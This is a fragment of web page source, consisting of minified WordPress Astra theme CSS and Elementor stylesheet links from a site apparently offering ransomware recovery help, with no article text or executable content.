.posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#0d70b7;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#0d70b7;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:20px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:20px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-color:#0d70b7;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:#333333;}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:#333333;}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#0d70b7;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:200px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:160px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#333333;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#b12217;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-38.css?ver=1770022017' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
